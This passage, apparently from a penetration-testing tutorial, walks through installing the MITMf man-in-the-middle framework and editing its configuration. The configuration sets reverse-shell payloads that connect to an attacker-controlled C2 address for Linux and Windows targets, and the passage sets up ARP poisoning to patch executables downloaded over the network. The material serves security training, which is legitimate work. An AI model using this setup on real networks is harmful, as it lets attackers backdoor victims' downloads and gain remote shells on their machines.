 Before we begin, we need to download and install the latest version of the MITM
framework; we start by downloading all the external libraries and dependencies using the
following command:
apt install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-
dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3
libcapstone-dev libffi-dev file
Then, we clone the MITM framework repository cd into the directory, initialize and clone
the repos submodules, and install the dependencies:
git clone https://github.com/byt3bl33d3r/MITMf
cd MITMf && git submodule init && git submodule update --recursive
pip install -r requirements.txt
Lastly, we need to edit the config/mitmf.conf configuration file and change the host IP
address to match the IP address of our Kali Linux machine:
438 CompressedFiles = True #True/False
439 [[[[LinuxIntelx86]]]]
440 SHELL = reverse_shell_tcp # This is the BDF syntax
441 HOST = 192.168.216.5 # The C2
442 PORT = 8888
443 SUPPLIED_SHELLCODE = None
444 MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
445
446 [[[[LinuxIntelx64]]]]
447 SHELL = reverse_shell_tcp
448 HOST = 192.168.216.5
449 PORT = 9999
450 SUPPLIED_SHELLCODE = None
451 MSFPAYLOAD = linux/x64/shell_reverse_tcp
452
453 [[[[WindowsIntelx86]]]]
454 PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
455 # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
456 PATCH_METHOD = automatic
457 HOST = 192.168.216.5
458 PORT = 8090
459 # SHELL for use with automatic PATCH_METHOD
460 SHELL = iat_reverse_tcp_stager_threaded
461 # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
462 SUPPLIED_SHELLCODE = None
463 ZERO_CERT = True
464 # PATCH DLLs as they come across
457,4-25 87%
Now that we have installed and configured the MITM framework, we are ready to start an
ARP poisoning attack and patch some executables.